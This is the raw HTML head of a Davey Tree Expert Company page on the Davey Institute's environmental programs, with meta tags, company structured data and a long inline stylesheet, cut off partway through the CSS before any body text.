

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.davey.com/about/davey-institute/environmental-programs/
body_size: 29714
content:
<!DOCTYPE HTML>
<html lang="en-US">
    <head>
        <meta charset="utf-8" />
<title>Environmental Programs | Davey Tree</title>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="canonical" href="https://www.davey.com/about/davey-institute/environmental-programs/">
        <meta name="description" content="The Davey Institute&#xA0;leads our environmental programs by developing&#xA0;practices based on responsible, science-based&#xA0;actions, advanced technical research, and&#xA0;sustainable business practices." />
        <meta name="ROBOTS" content="INDEX,FOLLOW" />
        <meta name="ROBOTS" content="INDEX,FOLLOW" />
        <meta property="og:title" content="Environmental Programs | Davey Tree" />
        <meta property="og:description" content="The Davey Institute&#xA0;leads our environmental programs by developing&#xA0;practices based on responsible, science-based&#xA0;actions, advanced technical research, and&#xA0;sustainable business practices." />
        <meta property="og:image" content="https://www.davey.com/media/5v2hmu4b/dsc_1355.jpg?rxy=0.49504961953623416,0.6429730983302412&width=1200&height=630&v=1da4d4b6ecf0d40&format=webp&quality=80" />
        <meta property="og:type" content="website" />
        <meta property="og:url" content="https://www.davey.com/about/davey-institute/environmental-programs/" />


        
<script type='application/ld+json'>
{
  "@context": "https://schema.org",
  "@type": [
    "WebSite",
    "WebPage",
    "Organization",
    "LocalBusiness"
  ],
  "name": "The Davey Tree Expert Company",
  "url": "https://www.davey.com",
  "image": "https://www.davey.com/media/1pdlesft/davey-tree-logo.svg",
  "inLanguage": "en-us",
  "description": "The Davey Tree Expert Company provides research-driven tree services, grounds maintenance and environmental services for residential, commercial, and utility customers across the United States and Canada.",
  "logo": {
    "@type": "ImageObject",
    "image": "https://www.davey.com/media/1pdlesft/davey-tree-logo.svg",
    "width": "300",
    "height": "106"
  },
  "sameAs": [
    "https://www.facebook.com/DaveyTree",
    "https://twitter.com/DaveyTree",
    "http://www.pinterest.com/daveytree/",
    "https://instagram.com/DaveyTree/",
    "http://www.youtube.com/user/DaveyTreeExpertCo",
    "http://www.linkedin.com/company/the-davey-tree-expert-company"
  ],
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "1500 N Mantua St.",
    "addressLocality": "Kent",
    "addressRegion": "Ohio",
    "postalCode": "44240",
    "addressCountry": "USA"
  },
  "location": {
    "@type": "Place",
    "geo": {
      "@type": "GeoCoordinates",
      "latitude": "41.1711315",
      "longitude": "-81.3580459"
    }
  },
  "areaServed": [
    {
      "@type": "Country",
      "name": "United States",
      "@id": "https://en.wikipedia.org/wiki/United_States"
    }
  ]
}
</script>


        


	<link rel="preload" as="image" imagesizes="100vw" imagesrcset="/media/5v2hmu4b/dsc_1355.jpg?rxy=0.49504961953623416%2c0.6429730983302412&width=150&height=263&v=1da4d4b6ecf0d40&format=webp&quality=50 150w, /media/5v2hmu4b/dsc_1355.jpg?rxy=0.49504961953623416%2c0.6429730983302412&width=300&height=526&v=1da4d4b6ecf0d40&format=webp&quality=50 300w, /media/5v2hmu4b/dsc_1355.jpg?rxy=0.49504961953623416,0.6429730983302412&width=404&height=708&v=1da4d4b6ecf0d40&format=webp&quality=50 404w, /media/5v2hmu4b/dsc_1355.jpg?rxy=0.49504961953623416%2c0.6429730983302412&width=882&height=193&v=1da4d4b6ecf0d40&format=webp&quality=45 882w, /media/5v2hmu4b/dsc_1355.jpg?rxy=0.49504961953623416%2c0.6429730983302412&width=991&height=217&v=1da4d4b6ecf0d40&format=webp&quality=45 991w, /media/5v2hmu4b/dsc_1355.jpg?rxy=0.49504961953623416%2c0.6429730983302412&width=1200&height=263&v=1da4d4b6ecf0d40&format=webp&quality=45 1200w, /media/5v2hmu4b/dsc_1355.jpg?rxy=0.49504961953623416%2c0.6429730983302412&width=1400&height=307&v=1da4d4b6ecf0d40&format=webp&quality=45 1400w, /media/5v2hmu4b/dsc_1355.jpg?rxy=0.49504961953623416%2c0.6429730983302412&width=1600&height=350&v=1da4d4b6ecf0d40&format=webp&quality=45 1600w, /media/5v2hmu4b/dsc_1355.jpg?rxy=0.49504961953623416,0.6429730983302412&width=1920&height=420&v=1da4d4b6ecf0d40&format=webp&quality=45 1920w" />

   <style type="text/css">h1,h2,h3{margin-top:0;margin-bottom:.5rem;line-height:1.2;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:700}a:not([href]):not([class]){color:inherit;text-decoration:none}@media (min-width:1200px){h3{font-size:1.75rem}}@font-face{font-family:Montserrat-Bold-fallback;src:local("Arial");size-adjust:117.125%;ascent-override:79%;descent-override:19%;line-gap-override:6%}@font-face{font-family:"Nunito Sans-fallback";size-adjust:101.7%;src:local("Arial")}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:300;src:url(/dist/fonts/nunito-sans-v12-latin-300.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-300.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-300.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-300.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-300.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-300.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:400;src:url(/dist/fonts/nunito-sans-v12-latin-regular.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-regular.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-regular.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-regular.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-regular.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-regular.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:700;src:url(/dist/fonts/nunito-sans-v12-latin-700.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-700.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-700.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-700.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-700.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-700.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:800;src:url(/dist/fonts/nunito-sans-v12-latin-800.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-800.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-800.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-800.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-800.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-800.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:Montserrat-Bold;font-style:normal;font-weight:600;src:url(/dist/fonts/montserrat-v25-latin-600.eot);src:local(""),url(/dist/fonts/montserrat-v25-latin-600.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/montserrat-v25-latin-600.woff2) format("woff2"),url(/dist/fonts/montserrat-v25-latin-600.woff) format("woff"),url(/dist/fonts/montserrat-v25-latin-600.ttf) format("truetype"),url(/dist/fonts/montserrat-v25-latin-600.svg#Montserrat) format("svg");font-display:swap}@font-face{font-family:Montserrat-Bold;font-style:normal;font-weight:700;src:url(/dist/fonts/montserrat-v25-latin-700.eot);src:local(""),url(/dist/fonts/montserrat-v25-latin-700.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/montserrat-v25-latin-700.woff2) format("woff2"),url(/dist/fonts/montserrat-v25-latin-700.woff) format("woff"),url(/dist/fonts/montserrat-v25-latin-700.ttf) format("truetype"),url(/dist/fonts/montserrat-v25-latin-700.svg#Montserrat) format("svg");font-display:swap}@font-face{font-family:Montserrat-Bold;font-style:normal;font-weight:800;src:url(/dist/fonts/montserrat-v25-latin-800.eot);src:local(""),url(/dist/fonts/montserrat-v25-latin-800.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/montserrat-v25-latin-800.woff2) format("woff2"),url(/dist/fonts/montserrat-v25-latin-800.woff) format("woff"),url(/dist/fonts/montserrat-v25-latin-800.ttf) format("truetype"),url(/dist/fonts/montserrat-v25-latin-800.svg#Montserrat) format("svg");font-display:swap}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:900;font-display:block;src:url(/dist/fonts/webfonts/fa-solid-900.woff2) format("woff2"),url(/dist/fonts/webfonts/fa-solid-900.ttf) format("truetype")}main .umb-block-list>.fullwidth>.container{max-width:none}h3{font-size:30px}.btnDefault{padding:10px 25px;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;width:275px;max-width:100%}.btnDefault::after{background-image:url(/dist/img/button-arrow-white.svg);content:" ";width:0;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}.featureCTA1BE.hasImage .container{max-width:1420px;margin-left:auto;margin-right:auto}.featureCTA1BE.hasImage .tsiRow .colImage{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media (min-width:992px){.featureCTA1BE.hasImage .tsiRow .colImage{flex:0 0 auto;width:40.15%}}.featureCTA1BE.hasImage .tsiRow .colText{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media (min-width:992px){.featureCTA1BE.hasImage .tsiRow .colText{flex:0 0 auto;width:59.85%}.featureCTA1BE .tsiRow.imageAlignRight .colImage{order:1}.featureCTA1BE .tsiRow.imageAlignRight .colImage img{margin-left:auto}}.featureCTA1BE .tsiRow .colText .text p:last-child{margin-bottom:0}.featureCTA1BE .tsiRow .colText .btnHolder{margin-top:32px}.featureCTA1BE .tsiRow .colText .btnHolder .btn{margin-top:2px;width:275px;min-width:fit-content;max-width:100%}.featureCTA1BE .tsiRow .colImage{display:flex;align-items:center}.featureCTA1BE .tsiRow .colImage img{width:100%;max-width:532px;object-fit:contain;aspect-ratio:266/257;display:block}@media (min-width:992px){.featureCTA1BE .tsiRow.imageAlignLeft .colImage img{margin-right:auto}.featureCTA1BE.hasImage .tsiRow.imageAlignRight .colText .inner{margin-right:76px}.featureCTA1BE.hasImage .tsiRow.imageAlignLeft .colText .inner{margin-left:76px}.featureCTA1BE.hasImage .tsiRow .colText{display:flex;align-items:center}}@media (max-width:767.98px){.featureCTA1BE .tsiRow .colText .btnHolder .btn{min-width:0;width:100%}.featureCTA1BE .tsiRow .colText .inner>.headline{font-size:26px}}.featureCTA2BE{margin-bottom:100px}.featureCTA2BE>.container{background-color:#383f51;padding-left:0;padding-right:0;overflow-x:hidden}.featureCTA2BE .itemsRow{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x))}.featureCTA2BE .itemsRow.count2 .item:first-child::after{content:" ";border-right:2px dashed #fff;position:absolute;right:-1px;top:50%;height:70%;transform:translateY(-50%)}.featureCTA2BE .itemsRow.count2 .item{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media (min-width:992px){.featureCTA2BE .itemsRow.count2 .item{flex:0 0 auto;width:50%}}.featureCTA2BE .itemsRow .item{position:relative;padding-top:115px;padding-bottom:115px}.featureCTA2BE .itemsRow .item .bgMobile{display:none;background-position:center center}.featureCTA2BE .itemsRow .item .bgMobile img{object-position:top center}.featureCTA2BE .itemsRow .item .overlay{background-color:#383f51;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;opacity:.9}.featureCTA2BE .itemsRow .item .overlay.ol90{opacity:.9}.featureCTA2BE .itemsRow .item .inner{display:block;position:relative;z-index:1;text-align:center;color:#fff;max-width:1099px;margin-left:auto;margin-right:auto;max-width:1159px;padding-left:30px;padding-right:30px}.featureCTA2BE .itemsRow .item .inner .headline{color:#fff;font-weight:700;font-size:36px;line-height:1.6em;margin-bottom:18px}.featureCTA2BE .itemsRow .item .inner .text{line-height:2em;padding-right:30px;padding-left:30px}.featureCTA2BE .itemsRow .item .inner .text p{margin-bottom:2rem}.featureCTA2BE .itemsRow .item .inner .btnHolder{margin-top:36px}@media (max-width:1728px){.featureCTA2BE .itemsRow .item{padding-top:5vw;padding-bottom:5vw}}@media (max-width:991.98px){.featureCTA1BE{margin-bottom:100px}.featureCTA1BE .tsiRow .colImage{margin-bottom:30px}.featureCTA1BE .tsiRow .colImage img{width:100%;max-width:100%;height:auto}.featureCTA1BE .tsiRow .text{font-size:16px}.featureCTA2BE .itemsRow.count2 .item:first-child::after{content:" ";border-right:none;border-top:2px dashed #fff;position:absolute;right:unset;top:100%;left:1px;width:70%;transform:translateY(-1%) translateX(20%)}.featureCTA2BE{margin-bottom:95px}.featureCTA2BE .itemsRow .item{padding-top:40px;padding-bottom:40px}.featureCTA2BE .itemsRow .item .bgMobile{display:block}.featureCTA2BE .itemsRow .item .bgDesktop{display:none}.featureCTA2BE .itemsRow .item .inner .headline{font-size:26px;margin-bottom:20px}.featureCTA2BE .itemsRow .item .inner .text{font-size:16px}}.podcastFeedBE{margin-bottom:100px}.podcastFeedBE .headerRow{text-align:center}.podcastFeedBE .headerRow .headline{font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:800;line-height:1.4em;color:#00833f;font-size:36px}.podcastFeedBE .headerRow h2.headline{font-size:36px;margin-bottom:22px}.podcastFeedBE .podcastRow{display:flex;justify-content:center;flex-wrap:wrap;margin-bottom:70px;margin-top:40px}.podcastFeedBE .podcastRow .podcastCard:not(:first-child){border-left:2px dotted #00833f}.podcastFeedBE .podcastRow .podcastCard{display:flex;flex-direction:column;width:30%}.podcastFeedBE .podcastRow .podcastCard .podcastDate{font-size:18px;line-height:22px;color:#00833f;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:700;padding:20px 30px}.podcastFeedBE .podcastRow .podcastCard .podcastHeadline{font-size:28px;line-height:34px;color:#202022;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:700;padding-left:30px;padding-right:30px}.podcastFeedBE .podcastRow .podcastCard .greenLine{width:70px;height:3px;background-color:#00833f;margin-left:30px;margin-top:20px;margin-bottom:20px}.podcastFeedBE .podcastRow .podcastCard .podcastSummary{font-size:18px;line-height:34px;color:#000;font-family:"Nunito Sans","Nunito Sans-fallback","Open Sans",Arial,sans-serif;padding-left:30px;padding-right:30px}.podcastFeedBE .podcastRow .podcastCard .podcastLink{padding:20px 30px}.podcastFeedBE .podcastRow .podcastCard .podcastLink a{font-size:18px;line-height:34px;color:#c53f14;font-family:"Nunito Sans","Nunito Sans-fallback","Open Sans",Arial,sans-serif;font-style:italic;text-decoration:underline}.podcastFeedBE .btnHolder{text-align:center}@media (max-width:991.98px){.podcastFeedBE .podcastRow .podcastCard:not(:first-child){border:none}.podcastFeedBE .podcastRow .podcastCard{width:100%;margin-bottom:30px}.podcastFeedBE .podcastRow .podcastCard .podcastDate{padding-left:15px;padding-right:15px;font-size:16px}.podcastFeedBE .podcastRow .podcastCard .podcastHeadline{padding-left:15px;padding-right:15px}.podcastFeedBE .podcastRow .podcastCard .greenLine{margin-left:15px}.podcastFeedBE .podcastRow .podcastCard .podcastLink,.podcastFeedBE .podcastRow .podcastCard .podcastSummary{padding-left:15px;padding-right:15px;font-size:16px}}@media (max-width:767.98px){.podcastFeedBE .headerRow h2.headline{font-size:26px}.podcastFeedBE .podcastRow .podcastCard:not(:first-child){border:none}.podcastFeedBE .podcastRow .podcastCard .podcastHeadline{font-size:22px}}@media (min-width:992px){.d-lg-block{display:block!important}.d-lg-none{display:none!important}}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;box-sizing:content-box;transform:translate3d(0,0,0)}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative}.videosFeedBE{margin-bottom:100px}.videosFeedBE>.container{max-width:none}.videosFeedBE>.container>.headline{color:#00833f;font-size:36px;font-weight:800;text-align:center;margin-bottom:70px}.videosFeedBE .posts{position:relative}.videosFeedBE .posts::before{content:" ";position:absolute;top:0;left:0;width:150px;height:100%;background:rgba(0,0,0,0);z-index:2}.videosFeedBE .posts::after{content:" ";position:absolute;top:0;right:0;width:150px;height:100%;background:rgba(0,0,0,0);z-index:2}.videosFeedBE .posts .post .category{color:#00833f;font-size:18px;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:700;margin-top:20px;margin-bottom:15px}.videosFeedBE .posts .post .image{overflow:hidden;position:relative}.videosFeedBE .posts .post .image img{height:auto;display:inline-block;aspect-ratio:136/75}.videosFeedBE .posts .post .image .icon{display:block;position:absolute;left:50%;top:50%;transform:translateX(-50%) translateY(-50%);background-color:#202022;width:114px;height:77px;border:4px solid #fff;border-radius:15px}.videosFeedBE .posts .post .image .icon::after{content:" ";position:absolute;left:50%;top:50%;transform:translateY(-50%) translateX(-50%);width:0;height:0;border-style:solid;border-width:18px 0 18px 32px;border-color:transparent transparent transparent #fff}.videosFeedBE .posts .post .headline{font-size:18px;margin-bottom:20px}.videosFeedBE .posts .post .headline a{color:#000;text-decoration:none}.videosFeedBE .posts .post .summary{line-height:1.9em;font-size:18px}.videosFeedBE .posts .swiper-prev{position:absolute;top:50%;left:-15px;transform:translateY(-50%);z-index:3}.videosFeedBE .posts .swiper-prev .swiper-btn{border:0;background-color:rgba(0,0,0,0);padding:10px}.videosFeedBE .posts .swiper-prev .swiper-btn.prev{margin-right:20px}.videosFeedBE .posts .swiper-prev .swiper-btn.prev .icon{display:flex;align-items:center;justify-content:center;font-size:38px}.videosFeedBE .posts .swiper-prev .swiper-btn.prev .icon::before{content:"";font-family:"Font Awesome 6 Free";color:#000;margin-top:.15em}.videosFeedBE .posts .swiper-next{position:absolute;top:50%;right:-15px;transform:translateY(-50%);z-index:3}.videosFeedBE .posts .swiper-next .swiper-btn{border:0;background-color:rgba(0,0,0,0);padding:10px}.videosFeedBE .posts .swiper-next .swiper-btn.next{margin-left:20px}.videosFeedBE .posts .swiper-next .swiper-btn.next .icon{display:flex;align-items:center;justify-content:center;font-size:38px}.videosFeedBE .posts .swiper-next .swiper-btn.next .icon::before{content:"";font-family:"Font Awesome 6 Free";color:#000;margin-top:.15em}.videosFeedBE .posts .swiper-pagination{display:flex;justify-content:center;margin-top:30px}.videosFeedBE .actions{margin-top:60px;text-align:center}.videosFeedBE .actions .btn{min-width:264px}@media (max-width:1500px){.videosFeedBE .swiper-container{padding:0}}@media (max-width:991.98px){.videosFeedBE{margin-bottom:100px}.videosFeedBE>.container>.headline{font-size:26px;margin-bottom:22px}.videosFeedBE .posts{padding:0 45px}.videosFeedBE .posts .post .headline{font-size:20px;margin-bottom:15px}.videosFeedBE .posts .post .summary{font-size:16px}.videosFeedBE .posts .swiper-prev{left:-15px}.videosFeedBE .posts .swiper-next{right:-15px}.videosFeedBE .posts::after,.videosFeedBE .posts::before{content:"";display:none}}*,::after,::before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);color:var(--bs-body-color);text-align:var(--bs-body-text-align);background-color:var(--bs-body-bg);-webkit-text-size-adjust:100%}h1,h2{margin-top:0;line-height:1.2}@media (min-width:1200px){h1{font-size:2.5rem}h2{font-size:2rem}}p{margin-top:0;margin-bottom:1rem}ul{padding-left:2rem;margin-top:0;margin-bottom:1rem}ul ul{margin-bottom:0}strong{font-weight:bolder}a{color:#0d6efd;text-decoration:underline}img{vertical-align:middle;user-drag:none;-moz-user-focus:ignore;-webkit-user-drag:none}button{border-radius:0;text-transform:none}button,input{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}[type=button],[type=submit],button{-webkit-appearance:button}::-moz-focus-inner{padding:0;border-style:none}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}iframe{border:0}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;appearance:none;border-radius:.25rem}.form-control::-webkit-date-and-time-value{height:1.5em}.form-control::-webkit-file-upload-button{padding:.375rem .75rem;margin:-.375rem -.75rem;margin-inline-end:.75rem;color:#212529;background-color:#e9ecef;border-inline-end-width:1px;border-radius:0;border:0 solid;border-color:inherit}.btn{line-height:1.5;text-align:center;text-decoration:none;vertical-align:middle;border:1px solid transparent}.collapse:not(.show){display:none}.dropdown{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-menu{position:absolute;z-index:1000;display:none;min-width:10rem;padding:.5rem 0;margin:0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem;color:#0d6efd;text-decoration:none}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding-top:.5rem;padding-bottom:.5rem}.navbar-brand{padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;text-decoration:none;white-space:nowrap}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:rgba(0,0,0,0);border:1px solid transparent;border-radius:.25rem}main .pageContent{padding-top:1rem;min-height:500px}main .pageContent img{max-width:100%}main img{height:auto;object-fit:contain}.sr-only{position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}header{top:0;width:100%;height:167px;position:fixed;z-index:99;background-color:#fff;border-bottom:thin solid #e5e5e5;box-shadow:0 0 10px rgba(0,0,0,.5);border-bottom:none}.fa-search{font-family:"Font Awesome 6 Free";font-weight:900}.fa-search::before{content:""}main{margin-top:167px;font-size:18px;line-height:1.45em;color:#090909}main .pageContent>.blockList>.umb-block-list{margin-top:-1rem}main .pageContent>.blockList>.umb-block-list>div:first-child{margin-top:100px}main .pageContent section.blockList::after{content:" ";clear:both;display:block}main .container{padding-left:30px;padding-right:30px}@media (min-width:1400px){header .primaryNavHolder .topNavHolder,main .container{max-width:1340px}}main .bt{position:fixed;bottom:30px;right:30px;background-color:#c53f14;border:1px dotted transparent;opacity:0;display:flex;align-items:center;justify-content:center;z-index:2;width:50px;height:50px;border-radius:50%;text-align:center;color:#fff}main .bt .icon{text-align:center}main .bt .icon::before{content:"";font-family:"Font Awesome 6 Free";font-size:22px;font-weight:700;color:#fff;margin-top:2px;display:inline-block}html img{display:block;max-width:100%;width:auto;height:auto;margin-left:auto;margin-right:auto}html img[data-sizes=auto]{width:100%}footer.footerMain a{color:#fff}footer.footerMain ul{margin:0}footer.footerMain .footerRow .footerNavColumn nav ul{flex-direction:row;justify-content:space-between;padding-left:0}footer.footerMain .footerRow .footerNavColumn nav ul li{list-style-type:none}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul a.nav-link{display:inline-block;padding:12px 0;line-height:1.2em}@media (max-width:1536px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:.85em;padding:.5em 0}}@media (max-width:1430px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:.9em;line-height:1.4em}}body.subpage{background-color:#fbfbfb}body.subpage header{color:#fff}body{font-family:"Nunito Sans","Nunito Sans-fallback","Open Sans",Arial,sans-serif}main a{color:#c53f14}main p,main ul{margin-bottom:1.5rem}@media (max-width:767.98px){.videosFeedBE .actions .btn{min-width:none;max-width:100%}main{margin-top:80px;font-size:16px}main .pageContent>.blockList>.umb-block-list>div:first-child{margin-top:75px}main .bt{width:40px;height:40px}main .bt .icon::before{font-size:16px}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul{display:none}}h1,h2{font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:700}h1{font-size:36px;margin-bottom:30px;font-weight:800}h2{font-size:36px;margin-bottom:10px}header a,header li{color:#0055a5}header .primaryNavHolder a{font-family:Montserrat-Bold,Montserrat-Bold-fallback}header .primaryNavHolder .topBorder{width:100%;border-top:6px solid #00833f}header .primaryNavHolder .topNavHolder{position:relative;display:flex;height:106px;width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}header .primaryNavHolder .topNavHolder a.navbar-brand{height:100%;margin-left:15px;margin-right:15px;padding:6px 0;display:flex;justify-content:flex-start;align-items:center;min-width:150px}header .primaryNavHolder .topNavHolder a.navbar-brand picture{display:contents}header .primaryNavHolder .topNavHolder a.navbar-brand img,header .primaryNavHolder .topNavHolder a.navbar-brand picture{width:100%;max-height:106px;max-width:229px;object-fit:contain}header .primaryNavHolder .topNavHolder .rightNav{display:flex;justify-content:space-between;width:100%}header .primaryNavHolder .topNavHolder .rightNav .searchSection{display:flex;align-items:center;flex-grow:1;justify-content:flex-end;margin-right:90px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form{height:38px;display:flex;width:80%;margin-top:50px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form input{border:1px solid #707070;border-right:0;height:100%;font-size:16px;border-radius:0}header .primaryNavHolder .topNavHolder .rightNav .searchSection form button[type=submit]{background-color:#c53f14;display:inline-block;border-radius:0;padding:0;height:38px;width:38px;flex-shrink:0}header .primaryNavHolder .topNavHolder .rightNav .topNav{display:flex;justify-content:flex-end;align-items:center;padding-right:20px;position:absolute;right:0;opacity:1;height:57px}header .primaryNavHolder nav.primaryNavigation{height:55px;display:flex;padding:0;flex-wrap:nowrap}header .primaryNavHolder nav.primaryNavigation ul{padding-left:0}header .primaryNavHolder nav.primaryNavigation ul li{list-style-type:none}header .primaryNavHolder nav.primaryNavigation ul li .dropdown-toggle::after{border:none}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse{height:100%;display:flex;align-items:flex-end;justify-content:space-between;flex-basis:auto;flex-grow:1;margin-bottom:0;width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:1400px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuContainer,header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse{max-width:1340px}}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse a.nav-link{color:#202022}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse .psudoNav{font-size:16px;font-weight:700;color:#00833f}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem{list-style-type:none}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:16px;font-weight:700;padding:15px;margin-right:0;display:inline-block}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{border:none;font-family:"Font Awesome 6 Free";font-weight:700;content:"";font-size:14px;padding-left:4px;height:16px;margin-top:2px;vertical-align:top}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.activeSection{color:#00833f}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem .dropdown-menu{border:1px solid #e5e5e5;border-radius:0}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem{position:inherit}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu{width:100%;position:absolute;left:0;border-bottom:7px solid #00833f;box-shadow:0 7px 8px rgba(0,0,0,.25);color:#202022;overflow-y:auto;overflow-x:hidden;max-height:calc(100vh - 167px);background-position:right -240px bottom -50px;background-size:auto 600px;background-repeat:no-repeat}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu{position:absolute;top:30px;right:30px;background-color:rgba(0,0,0,0);border:0;z-index:2}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu .icon::before{content:"✕";font-size:20px;font-weight:700}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu 